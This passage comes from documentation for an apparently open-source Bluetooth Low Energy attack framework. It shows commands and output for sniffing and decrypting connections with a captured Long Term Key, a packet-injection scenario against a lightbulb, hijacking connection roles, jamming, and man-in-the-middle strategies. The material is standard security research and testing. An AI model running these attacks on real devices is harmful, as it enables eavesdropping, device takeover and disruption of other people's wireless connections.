[PACKET] [ CH:35|CLK:1559232695.294308|RSSI:0dBm ] << BLE - Identity Information Packet | irk=97378defa86642fe44f3f4b363877ea8 >>
[PACKET] [ CH:36|CLK:1559232695.356797|RSSI:0dBm ] << BLE - Identity Address Information Packet | type=public | address=c4:be:84:39:8e:07 >>
[PACKET] [ CH:8|CLK:1559232695.419021|RSSI:0dBm ] << BLE - Signing Information Packet | csrk=6387fea8b342b7b4c7f7ec9356cdb1bc >>
[PACKET] [ CH:17|CLK:1559232695.438151|RSSI:0dBm ] << BLE - Encryption Information Packet | ltk=9bdb4da4539198a36df886b121e6fbf1 >>
[PACKET] [ CH:17|CLK:1559232695.453346|RSSI:0dBm ] << BLE - Master Identification Packet | rand=e36118e74e4fd0cc | ediv=0xb0b6 >>
[PACKET] [ CH:17|CLK:1559232695.466523|RSSI:0dBm ] << BLE - Identity Information Packet | irk=84bf2598801eda5822c8c0029c63a933 >>
[PACKET] [ CH:17|CLK:1559232695.475723|RSSI:0dBm ] << BLE - Identity Address Information Packet | type=public | address=e0:62:67:24:2d:e5 >>
[PACKET] [ CH:17|CLK:1559232695.488023|RSSI:0dBm ] << BLE - Signing Information Packet | csrk=d6a72bb2b8111451058e6cc3001c1a82 >>
[FAIL] Connection lost !
In this example, it allows us to get the Long Term Key value : ef9515ce16cfd6cf6a9ffdae8001bba3
Dealing with Encryption
If you want to monitor an encrypted connection, the encrypted packets are captured :
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x57d76247     │ 0x55d24d │ 0x1e007fffff │ 36           │ 14            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559232921.531493|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=5C:C7:96:4A:76:D8 | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0x4762d757| crcInit=0x4dd255| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=14 >>
[PACKET] [ CH:9|CLK:1559232921.567592|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:1|CLK:1559232921.612571|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:5|CLK:1559232921.655051|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:19|CLK:1559232921.700782|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:33|CLK:1559232921.749782|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_REQ | data=90c46e6fbdad9431b1f4637fb823a5aab64d932fa2bd >>
[PACKET] [ CH:10|CLK:1559232921.794867|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_RSP | data=e57a18daef375ac3fe4d6ce5 >>
[PACKET] [ CH:15|CLK:1559232921.923441|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_REQ | data= >>
[PACKET] [ CH:2|CLK:1559232921.969933|RSSI:0dBm ] << BLE - Encrypted Packet | data=0305c3d2ba4741 >>
[PACKET] [ CH:6|CLK:1559232922.015368|RSSI:0dBm ] << BLE - Encrypted Packet | data=0b0569c87a19c1 >>
[PACKET] [ CH:4|CLK:1559232924.626817|RSSI:0dBm ] << BLE - Encrypted Packet | data=0e0b2c37b49e128b791471d8b2 >>
[PACKET] [ CH:18|CLK:1559232924.676504|RSSI:0dBm ] << BLE - Encrypted Packet | data=060e9902f50922d780648257011f10a9 >>
[PACKET] [ CH:34|CLK:1559232927.10005|RSSI:0dBm ] << BLE - Encrypted Packet | data=0f06dc5f4addf99b >>
[FAIL] Connection lost !
[INFO] Mirage process terminated !
However, if you know the Long Term Key, you can provide it using the LTK parameter, and the module will try to decrypt the packets in real time :
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections LTK=ef9515ce16cfd6cf6a9ffdae8001bba3
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x68929a4d     │ 0x2203e7 │ 0x1e007fffff │ 36           │ 8             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559233055.557094|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=5C:C7:96:4A:76:D8 | dstAddr=C4:BE:84:39:8E:07 | accessAddress=0x4d9a9268| crcInit=0xe70322| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=8 >>
[PACKET] [ CH:35|CLK:1559233055.573862|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff05000000000000 >>
[PACKET] [ CH:16|CLK:1559233055.619359|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[PACKET] [ CH:34|CLK:1559233055.663172|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=091d00be02 >>
[PACKET] [ CH:5|CLK:1559233055.708305|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_VERSION_IND | data=060d003201 >>
[PACKET] [ CH:3|CLK:1559233055.759385|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_REQ | data=90c46e6fbdad9431b1f49c5a26d0005213a99b217ce5 >>
[PACKET] [ CH:11|CLK:1559233055.798218|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_ENC_RSP | data=9104dad1a8811ca2203e7002 >>
[SUCCESS] Session key successfully generated !
┌Encryption information──────────────────────────┐
│ Name        │ Value                            │
├─────────────┼──────────────────────────────────┤
│ Master SKD  │ a9135200d0265a9c                 │
│ Master IV   │ 9b217ce5                         │
│ Slave SKD   │ a9135200d0265a9c                 │
│ Slave IV    │ 9b217ce5                         │
│ SKD         │ a21c81a8d1da0491a9135200d0265a9c │
│ IV          │ 9b217ce5203e7002                 │
│ Session Key │ 3709e2db45b0be6124cf0b0142718de4 │
└─────────────┴──────────────────────────────────┘
[PACKET] [ CH:0|CLK:1559233055.886308|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_REQ | data= >>
[PACKET] [ CH:35|CLK:1559233055.934792|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_RESP | data= >>
[PACKET] [ CH:6|CLK:1559233055.976335|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_START_ENC_RESP | data= >>
[PACKET] [ CH:22|CLK:1559233059.399714|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:3|CLK:1559233059.4457|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:8|CLK:1559233062.233035|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_TERMINATE_IND | data=13 >>
[FAIL] Connection lost !
[INFO] Mirage process terminated !
Sniffing an existing connection
ble_sniff is also able to sniff an existing connection. The sniffer will try to recover the existing parameters (Access Address, CRC Init, Hop Interval, Hop Increment and Channel Map) by applying an algorithm designed by Mike Ryan and improved by Damien Cauquil. If you want to perform such an attack, set the input parameter SNIFFING_MODE to “existingConnections” : keep in mind that this module is one of the less mature so it’s probably a bit buggy. If you get trouble using this feature, please report your error in the BugTracker.
$ sudo mirage ble_sniff SNIFFING_MODE=existingConnections
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[INFO] Recovering access address ...
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 22)
[INFO] Candidate access address found : 0x50657d54 (rssi = -93dBm / channel = 24)
[INFO] Candidate access address found : 0x50657d54 (rssi = -96dBm / channel = 24)
[INFO] Candidate access address found : 0x50657d54 (rssi = -97dBm / channel = 24)
[INFO] Candidate access address found : 0x50657d54 (rssi = -95dBm / channel = 24)
[SUCCESS] Access Address selected : 0x50657d54
[INFO] Recovering CRCInit ...
[SUCCESS] CRCInit successfully recovered : 0x3e1735
[INFO] Recovering ChannelMap ...
()))))))))))))))))))))))))))))))))____________________________) 19/36 channels
As you can see, it tries to recover the different Channel Hopping related parameters. If it succeeds, the sniffed packets can be displayed :
$ sudo mirage ble_sniff SNIFFING_MODE=existingConnections
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[INFO] Recovering access address ...
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 15)
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 16)
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 16)
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 17)
[INFO] Candidate access address found : 0x50657d54 (rssi = -98dBm / channel = 19)
[SUCCESS] Access Address selected : 0x50657d54
[INFO] Recovering CRCInit ...
[SUCCESS] CRCInit successfully recovered : 0x3e1735
[INFO] Recovering ChannelMap ...
()))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) 36/36 channels
[SUCCESS] Channel Map successfully recovered : 0x1fffffc000
[INFO] Recovering Hop Interval ...
[SUCCESS] Hop Interval successfully recovered : 9
[INFO] Recovering Hop Increment ...
[SUCCESS] Hop Increment successfully recovered : 12
[INFO] All parameters recovered, following connection ...
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x50657d54     │ 0x3e1735 │ 0x1fffffc000 │ 9            │ 12            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:22|CLK:1559233059.399714|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:3|CLK:1559233059.4457|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[INFO] Mirage process terminated !
As a consequence, you can set the optional input parameters such as ACCESS_ADDRESS, CRC_INIT and CHANNEL_MAP. It allows to skip the first parts of the recovery algorithm.
$ sudo mirage ble_sniff SNIFFING_MODE=existingConnections ACCESS_ADDRESS=0x20ab5b4e CRC_INIT=0x91edb8 CHANNEL_MAP=0x1e007fffff
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[INFO] Recovering Hop Interval ...
[SUCCESS] Hop Interval successfully recovered : 36
[INFO] Recovering Hop Increment ...
[SUCCESS] Hop Increment successfully recovered : 9
[INFO] All parameters recovered, following connection ...
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x20ab5b4e     │ 0x91edb8 │ 0x1e007fffff │ 36           │ 9             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:21|CLK:1559255444.557323|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:3|CLK:1559255444.604735|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:33|CLK:1559255445.861934|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x3 >>
[PACKET] [ CH:5|CLK:1559255445.910482|RSSI:0dBm ] << BLE - Read Response Packet | value=53616c6f6e >>
[PACKET] [ CH:18|CLK:1559255453.422026|RSSI:0dBm ] << BLE - Read Request Packet | handle=0x18 >>
[PACKET] [ CH:0|CLK:1559255453.472249|RSSI:0dBm ] << BLE - Read Response Packet | value=56322e32205231353031323300 >>
[PACKET] [ CH:4|CLK:1559255457.740629|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_TERMINATE_IND | data=13 >>
[FAIL] Connection lost !
Sniffing advertisements
If you want to sniff advertisements, just set the input parameter named SNIFFING_MODE to “advertisements”. You can also change the channel using the CHANNEL parameter (default : 37).
$ sudo mirage ble_sniff SNIFFING_MODE=advertisements
[INFO] Module ble_sniff loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[PACKET] [ CH:37|CLK:1559255615.785071|RSSI:0dBm ] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[PACKET] [ CH:37|CLK:1559255615.795809|RSSI:0dBm ] << BLE - Advertisement Packet | type=ADV_IND | addr=1C:1E:E3:88:4A:C0 | data=0201021107fc9dd0b3cb84e0840642f3f7e1e0bfcb >>
[PACKET] [ CH:37|CLK:1559255615.889694|RSSI:0dBm ] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[PACKET] [ CH:37|CLK:1559255615.912836|RSSI:0dBm ] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[...]
Warning
Please note the fact that you need a custom version of BTLEJack if you want to perform this attack from a Microbit device.
Injecting malicious packets using a scenario
If you use a ButteRFly device, you can implement a scenario allowing to inject arbitrary packets into a sniffed connection using InjectaBLE attack. For example, let’s imagine you want to inject packets into a Bluetooth Low Energy connection between a lightbulb and a smartphone. You know that the following packets allow to turn the bulb on or off:
Write command | handle = 0x0021 | data = 5510010d0a: turn the bulb on
Write command | handle = 0x0021 | data = 5510000d0a: turn the bulb off
You can write the following scenario, which will inject the “on” packet when the up arrow key is pressed and the “off” packet when the down arrow key is pressed:
from mirage.core import scenario
from mirage.libs import io,ble,utils

class lightbulb_injection(scenario.Scenario):

        def onStart(self):
                self.emitter = self.module.getEmitter(self.module["INTERFACE"])

        def onKey(self,key):
                if key == "up":
                        self.emitter.send(ble.BLEWriteCommand(handle=0x0021,value=b"\x55\x10\x01\x0d\x0a"))
                elif key == "down":
                        self.emitter.send(ble.BLEWriteCommand(handle=0x0021,value=b"\x55\x10\x00\x0d\x0a"))
Save this scenario as lightbulb_injection.py in the scenarios folder.
Run the ble_sniff module with the following parameters:
$ sudo mirage ble_sniff SNIFFING_MODE=newConnections SCENARIO=lightbulb_injection INTERFACE=butterfly0
[INFO] Module ble_sniff loaded !
[SUCCESS] ButteRFly device successfully instantiated !
[INFO] Scenario loaded !
[PACKET] [ CH:37|CLK:81046388.0|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=5F:FB:09:F2:AB:3F | dstAddr=74:DA:EA:91:47:E3 | accessAddress=0x6254e35c| crcInit=0x8d0b2d| channelMap=0x1fffe007ff| hopInterval=36| hopIncrement=14 >>

┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x5ce35462     │ 0x2d0b8d │ 0x1fffe007ff │ 36           │ 14            │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:24|CLK:81076014.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff7d000000000000 >>
[PACKET] [ CH:28|CLK:81121245.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_RSP | data=0100000000000000 >>
[...]
[PACKET] [ CH:21|CLK:82298767.0|RSSI:0dBm ] << BLE - Find Information Response Packet | format=0x1 | data=4100022942000129 >>
[PACKET] [ CH:35|CLK:82306036.0|RSSI:0dBm ] << BLE - Find Information Request Packet >>
[PACKET] [ CH:22|CLK:82313767.0|RSSI:0dBm ] << BLE - Error Response Packet | req=0x4 | handle=0x43 | ecode=0xa >>
[PACKET] [ CH:26|CLK:82321037.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CONNECTION_UPDATE_REQ | data=011e0024000000f4016900 >>
^[[A[INFO] Starting injection attack: injecting ...
[SUCCESS] Injection successful after 17 attempts !
^[[B[INFO] Starting injection attack: injecting ...
[SUCCESS] Injection successful after 4 attempts !
Establish the connection between the smartphone and the lightbulb: when you are synchronized with the connection, you can simply inject the previously mentioned packets by pressing up or down arrows keys.
ble_hijack
Presentation
ble_hijack implements active attacks allowing to hijack the slave or the master role of a Bluetooth Low Energy connection. It can perform the jamming based BTLEJack attack, allowing to hijack the master or the slave role, but also the injection based hijacking attacks provided by InjectaBLE.
The BTLEJack attack sniffs an established connection, synchronizes to it and jams the packet emitted by the slave. As a consequence, if the master reachs its timeout value, it disconnects from the slave device and the attacker is able to communicate with the slave device instead of him.
The InjectaBLE attacks sniffs a connection, injects a malicious packet into it to disconnects the Master or the Slave, then synchronize with the other device and mimicks the hijacked role.
This module allows to hijack a new connection (setting the input parameter HIJACKING_MODE to “newConnections”) or an established connection (setting the input parameter HIJACKING_MODE to “existingConnections”. Some additional parameters can be provided, allowing to “help” the module to find the right target (TARGET for a new connection, ACCESS_ADDRESS, CRC_INIT and CHANNEL_MAP for an existing connection). This module needs ble_sniff, and cannot be used alone. Indeed, when the connection is hijacked, the module terminates its execution, allowing to run another module, such as ble_master or ble_discover. It can be used similarly to the module ble_connect.
Warning
These attacks are sometimes unstable, and may require multiple attempts. This module is experimental and is only provided as a proof of concept.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
microbit0 |
microbitX, butterflyX |
Primary interface to use |
INTERFACEA |
microbitX, butterflyX |
Optionnal additional interface |
|
INTERFACEB |
microbitX, butterflyX |
Optionnal additional interface |
|
TARGET |
<BD address> |
Target address |
|
CHANNEL |
37 |
37|38|39 |
Communication channel to observe |
HIJACKING_MODE |
newConnections |
newConnections|existingConnections |
Hijacking strategy |
ROLE |
master |
master|slave |
Role to hijack |
ACCESS_ADDRESS |
0xYYYY |
Access address for an existing connection |
|
CRC_INIT |
0xYYYYYY |
CRCInit for an existing connection |
|
CHANNEL_MAP |
0xYYYYYYYYYY |
Channel Map for an existing connection |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
INTERFACE |
microbitX |
Primary interface used |
Usage
Hijacking the master role in a new connection
If you use a Microbit device, the hijacking strategy will be based on jamming, however if you use a ButteRFly device, the strategy will be based on InjectaBLE attack (e.g. injection malicious packet into an established BLE connection). If you want to easily hijack a new connection, please sets “newConnections” as value of the input parameter HIJACKING_MODE and “master” as value of the input parameter ROLE:
$ sudo mirage "ble_hijack|ble_master" ble_hijack1.HIJACKING_MODE=newConnections ble_hijack1.ROLE=master
[INFO] Module ble_hijack loaded !
[INFO] Module ble_master loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x88262126     │ 0xe12e70 │ 0x1e007fffff │ 36           │ 6             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[INFO] Recovering Hop Interval ...
[SUCCESS] Hop Interval successfully recovered : 36
[INFO] Recovering Hop Increment ...
[SUCCESS] Hop Increment successfully recovered : 6
[INFO] All parameters recovered, following connection ...
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x88262126     │ 0xe12e70 │ 0x1e007fffff │ 36           │ 6             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[INFO] Hijacking in progress ...
[MASTER|0x88262126]:
Then, you can use the ble_master, exactly as if you used it alone or with ble_connect.
Hijacking the master role in an existing connection
Similarly, if you want to hijack an existing connection, please sets “existingConnections” as value of the input parameter HIJACKING_MODE :
$ sudo mirage "ble_hijack|ble_master" ble_hijack1.HIJACKING_MODE=existingConnections ble_hijack1.ROLE=master
Then, the execution is quite similar to the previously described one.
Hijacking the slave role in a new connection
You can perform a slave hijacking attack using ButteRFly device, based on InjectaBLE attack. Please sets “newConnections” as value of the input parameter HIJACKING_MODE and “slave” as value of the input parameter ROLE:
sudo mirage "ble_hijack|ble_slave" ble_hijack1.INTERFACE=butterfly0 ble_hijack1.HIJACKING_MODE=newConnections ble_hijack1.ROLE=slave
[sudo] Mot de passe de rcayre :
[INFO] Module ble_hijack loaded !
[INFO] Module ble_slave loaded !
[SUCCESS] ButteRFly device successfully instantiated !
[PACKET] [ CH:37|CLK:158609287.0|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=5B:F0:E9:8F:91:46 | dstAddr=74:DA:EA:91:47:E3 | accessAddress=0x9e25da8b| crcInit=0x832bb3| channelMap=0x1fffe007ff| hopInterval=36| hopIncrement=9 >>

┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0x8bda259e     │ 0xb32b83 │ 0x1fffe007ff │ 36           │ 9             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[INFO] Attack started in 5 seconds...
[PACKET] [ CH:9|CLK:158638763.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff7d000000000000 >>
[...]
[PACKET] [ CH:23|CLK:161293813.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=ff01e0ff1f8d00 >>
[INFO] Starting Master Hijacking attack: injecting LL_TERMINATE_IND...
[SUCCESS] Attack successful !
[INFO] SubInterface available: butterfly0:sub1 (slave)
[INFO] Instantiating subdevice :butterfly0:sub1
[INFO] No filename provided : empty database !
[SLAVE]:
Then, you can use the ble_slave, exactly as if you used it directly.
ble_jam
Presentation
ble_jam allows to use the jamming features implemented in BTLEJack or Ubertooth : it allows to jam a new connection (“newConnections” as JAMMING_MODE) or an existing connection (“existingConnections” as JAMMING_MODE). You can provide additional parameters for targeting a specific device, such as TARGET (if the mode is “newConnections”) or ACCESS_ADDRESS, CRC_INIT, CHANNEL_MAP (if the mode is “existingConnections”). If the custom version of the BTLEJack firmware is in use, you can also use some additional jamming features allowing to reactively jam some specific advertisements. You can provide a specific target using the TARGET input parameter (the advertisements emitted by this target will be reactively jammed on the channel provided as the CHANNEL input parameter, allowing to corrupt the transmitted frames). You can also choose a custom jamming pattern by providing the PATTERN input parameter and its position in the Link Layer packet (OFFSET). This module needs ble_sniff. If multiple interfaces are provided, the sniffers will be distributed on the three advertising channels.
Warning
This attack is sometimes unstable, and may require multiple attempts. This module is experimental and is only provided as a proof of concept.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
microbit0 |
microbitX,ubertoothX |
Primary interface to use |
INTERFACEA |
microbitX,ubertoothX |
Optionnal additional interface |
|
INTERFACEB |
microbitX |
Optionnal additional interface |
|
TARGET |
<BD address> |
Target address |
|
CHANNEL |
37 |
37|38|39 |
Communication channel to jam |
JAMMING_MODE |
advertisements |
newConnections|existingConnections|advertisements |
Jamming strategy |
ACCESS_ADDRESS |
0xYYYY |
Access address for an existing connection |
|
CRC_INIT |
0xYYYYYY |
CRCInit for an existing connection |
|
CHANNEL_MAP |
0xYYYYYYYYYY |
Channel Map for an existing connection |
|
PATTERN |
<hexadecimal> |
Pattern included in the Link Layer advertisements to reactively jam |
|
OFFSET |
<integer> |
Position of pattern in the Link Layer advertisements |
Output parameters
This module doesn’t provide any output parameters.
Usage
Jamming a new connection
If you want to easily jam a new connection, please provides “newConnections” as value of the input parameter JAMMING_MODE, and optionally a target :
$ sudo mirage ble_jam JAMMING_MODE=newConnections
[INFO] Module ble_jam loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0xcd5cdb3f     │ 0x9b03c3 │ 0x1e007fffff │ 36           │ 9             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[PACKET] [ CH:37|CLK:1559493296.836213|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=7F:C2:DC:21:C2:B7 | dstAddr=FF:FF:60:A5:17:44 | accessAddress=0x3fdb5ccd| crcInit=0xc3039b| channelMap=0x1e007fffff| hopInterval=36| hopIncrement=9 >>
[INFO] Recovering Hop Interval ...
[...]
Then, the module tries to jam the corresponding connection.
Jamming an existing connection
Similarly, if you want to jam an existing connection, please sets “existingConnections” as value of the input parameter JAMMING_MODE :
$ sudo mirage ble_jam JAMMING_MODE=existingConnections
Then, the execution is quite similar to the previously described one.
Jamming the advertisements transmitted by a specific device
If you want to jam the advertisements transmitted by a specific device, you need to have a custom version of BTLEJack installed on your Micro:Bit(s). Then you can use the “advertisements” mode as JAMMING_MODE and provide the BD address to jam (using the TARGET input parameter) :
$ sudo mirage ble_jam JAMMING_MODE=advertisements TARGET=FF:FF:60:A5:17:44
[INFO] Module ble_jam loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
^C[INFO] Mirage process terminated !
Jamming the advertisements containing a specific pattern
If you want to jam the advertisements containing a specific pattern, you need to have a custom version of BTLEJack installed on your Micro:Bit(s). Then you can use the “advertisements” mode as JAMMING_MODE and provide the pattern to jam (using the PATTERN and OFFSET input parameters) :
$ sudo mirage ble_jam JAMMING_MODE=advertisements PATTERN=112233445566 OFFSET=8
[INFO] Module ble_jam loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
[INFO] Advertisement jammed on channel #37
^C[INFO] Mirage process terminated !
ble_mitm
Presentation
ble_mitm allows to easily perform a Man-in-the-Middle (MiTM) attack against a specific BLE Peripheral.
Two main Man-in-the-Middle attacks can be performed:
The classic Man-in-the-Middle (e.g. BTLEJuice and GATTacker strategies), based on HCI devices
An injection-based Man-in-the-Middle (e.g. InjectaBLE), based on ButteRFly device
If the classic Man-in-the-middle is used, as the Mirage BLE protocol stack has been implemented from scratch, it avoids some problems of similar tools linked to the use of existing libraries. Indeed, this module doesn’t need to clone the target device in order to simulate it : it is able to directly forward the messages without understanding the exact internal state of the target.
It also provides some interesting features :
if the module is launched during a legacy pairing, it can use the module ble_crack in order to crack the temporary key, allowing to get the Short and Long Term Keys.
if the Long Term Key is known, it can be provided to ble_mitm using the input parameter LTK. It allows to monitor an encrypted connection.
the two main MiTM strategies used in GATTacker and BTLEJuice are available :
the strategy from GATTacker consists to send quickly a lot of advertisements, forcing the Central to connect to the fake device instantiated by Mirage (set the input parameter MITM_STRATEGY to flood)
the strategy from BTLEJuice consists to connect to the target Peripheral and then advertising, forcing the Central to connect to the fake device instantiated by Mirage (set the input parameter MITM_STRATEGY to preconnect)
If the injection-based Man-in-the-Middle is selected (set the input parameter MITM_STRATEGY to injection), you only need one ButteRFly device: the attack will inject a CONNECTION_UPDATE_IND packet with carefully chosen WinSize and WinOffset fields, allowing to introduce a time offset between Master and Slave without altering the channel hopping parameters. Please keep in mind that this attack is experimental and may be unstable depending on the targeted devices.
For both strategies, by default, the module simply forwards the frames from a device to another. If you need to implement a more complex behaviour, you can customize the behaviour of this module by providing a scenario.
The module execution is divided into five main steps :
